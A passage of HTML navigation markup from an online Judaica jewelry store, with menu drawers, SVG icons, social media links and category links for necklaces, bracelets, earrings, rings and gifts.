  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-by-symbol" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        By Symbol
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/stars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Star of David
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/hamsa-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hamsa
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/evil-eye" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Evil Eye
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/hebrew-chai/hebrew" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hebrew + Chai
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      By Material
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-by-material" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        By Material
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://www.alefbet.com/collections/fine-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                14k Gold
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/silver-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sterling Silver
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/diamond-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Diamonds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="https://www.alefbet.com/products/alefbet-gift-card" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gift Certificate
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/es/collections/whats-new" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      What&#39;s New
                    </a></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Discover
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-discover" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Discover
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/pages/about-us" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Our Story
                                  </a></li><li><a href="https://www.alefbet.com/pages/meaningful-jewelry-symbols" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Meaning Behind Symbols
                                  </a></li><li><a href="https://www.alefbet.com/pages/jewelry-care-maintenance-gold-silver" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Care &amp; Maintenance
                                  </a></li><li><a href="/es/blogs/blog" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Blog
                                  </a></li><li><a href="https://www.alefbet.com/pages/wall-of-love" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Testimonials
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/es/collections/specials" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Final Sale
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://www.alefbet.com/customer_authentication/redirect?locale=es&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/paulaabjewelry" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://pinterest.com/alefbetjewelry/https://www.instagram.com/alefbetjewelry/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/alefbetjewelry/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@alefbetofficial" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/c/Alefbetjewelry/videos" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/es"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 30.76923076923077%"
            
          ><img src="//www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=500" alt="Alef Bet by Paula" srcset="//www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=50 50w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=100 100w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=150 150w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=200 200w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=250 250w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=300 300w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=400 400w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=500 500w" width="160" height="49.23076923076923" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-best-sellers"
                    href="/es/collections/best-sellers"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Best Sellers</span>
                  </a></li><li><a
                    id="HeaderMenu-fine-jewelry"
                    href="/es/collections/fine-jewelry"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Fine Jewelry </span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3" class="mega-menu">
                        <summary
                          id="HeaderMenu-jewelry"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Jewelry</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-3"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-jewelry-necklaces"
                                  href="/es/collections/necklaces"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Necklaces
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-israel-collection"
                                          href="https://www.alefbet.com/collections/israel-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Israel Collection 
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-chai"
                                          href="https://www.alefbet.com/collections/chai-pendants"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Chai
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-diamonds"
                                          href="https://www.alefbet.com/collections/diamond-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Diamonds
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-evil-eye"
                                          href="https://www.alefbet.com/collections/evil-eye-necklaces"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Evil Eye
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-fine-jewelry"
                                          href="https://www.alefbet.com/collections/fine-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Fine Jewelry
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-hamsa"
                                          href="https://www.alefbet.com/collections/hamsa-necklaces"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hamsa
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-opal"
                                          href="https://www.alefbet.com/collections/blue-opal-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Opal
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-star-of-david"
                                          href="/es/collections/jewish-star-necklaces"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Star of David
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-jewelry-bracelets"
                                  href="https://www.alefbet.com/collections/bracelets"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Bracelets
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-beaded"
                                          href="https://www.alefbet.com/collections/beaded-stretch-bracelets"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Beaded
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-diamond"
                                          href="/es/collections/gold-and-diamond-bracelet"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Diamond
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-evil-eye"
                                          href="https://www.alefbet.com/collections/evil-eye-bracelets"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Evil Eye
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-hamsa"
                                          href="https://www.alefbet.com/collections/hamsa-bracelets"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hamsa
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-hebrew"
                                          href="https://www.alefbet.com/collections/hebrew-name-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hebrew 
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-red-string"
                                          href="https://www.alefbet.com/collections/red-string-protection"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Red String
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-star-of-david"
                                          href="https://www.alefbet.com/collections/star-bracelets"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Star of David
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-jewelry-earrings"
                                  href="https://www.alefbet.com/collections/earrings"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Earrings
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-jewelry-earrings-star-of-david"
                                          href="/es/collections/star-earrings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Star of David
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-earrings-hamsa"
                                          href="/es/collections/hamsa-earrings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hamsa
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-earrings-evil-eye"
                                          href="/es/collections/evil-eye-earrings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Evil Eye
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-earrings-diamonds"
                                          href="/es/collections/diamond-earrings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Diamonds
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-jewelry-rings"
                                  href="https://www.alefbet.com/collections/ring"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Rings
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-jewelry-rings-star-of-david"
                                          href="https://www.alefbet.com/collections/jewish-star-rings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Star of David
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-rings-evil-eye"
                                          href="/es/collections/evil-eye-rings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Evil Eye
                                        </a>
                                      </li></ul></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4" class="mega-menu">
                        <summary
                          id="HeaderMenu-gifts"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Gifts</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-4"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-gifts-by-price"
                                  href="/es#"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  By Price
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-gifts-by-price-gift-certificate"
                                          href="https://www.alefbet.com/products/alefbet-gift-card"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Gift Certificate
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-price-under-50"
                                          href="/es/collections/gift-for-50"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Under $50
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-price-under-100"
                                          href="/es/collections/gifts-under-100"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Under $100
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-price-over-100"
                                          href="/es/collections/gifts-over-100"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Over $100
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-price-luxury-400"
                                          href="https://www.alefbet.com/collections/luxury-over-400?sort_by=price-descending&filter.v.price.gte=0&filter.v.price.lte=859.00"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Luxury ($400+)
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-gifts-by-occasion"
                                  href="/es#"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  By Occasion
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-gifts-by-occasion-bat-bar-mitzvah"
                                          href="/es/collections/bat-and-bar-mitzvah-collection-under-75"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Bat/Bar Mitzvah
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-occasion-anniversary"
                                          href="/es/collections"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Anniversary
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-occasion-birthday"
                                          href="/es/collections"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Birthday
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-occasion-graduation"
                                          href="https://www.alefbet.com/collections/graduation-gifts"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Graduation
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-occasion-hanukkah"
                                          href="/es/collections/hanukkah-gift-ideas"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hanukkah
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-occasion-wedding"
                                          href="/es/collections/all"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Wedding
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-gifts-by-symbol"
                                  href="/es/collections"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  By Symbol
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-gifts-by-symbol-star-of-david"
                                          href="/es/collections/stars"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Star of David
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-symbol-hamsa"
                                          href="https://www.alefbet.com/collections/hamsa-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hamsa
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-symbol-evil-eye"
                                          href="/es/collections/evil-eye"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Evil Eye
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-symbol-hebrew-chai"
                                          href="/es/collections/hebrew-chai/hebrew"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hebrew + Chai
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-gifts-by-material"
                                  href="/es/collections"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  By Material
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-gifts-by-material-14k-gold"
                                          href="https://www.alefbet.com/collections/fine-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          14k Gold
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-material-sterling-silver"
                                          href="https://www.alefbet.com/collections/silver-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Sterling Silver
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-material-diamonds"
                                          href="/es/collections/diamond-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Diamonds
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-gifts-gift-certificate"
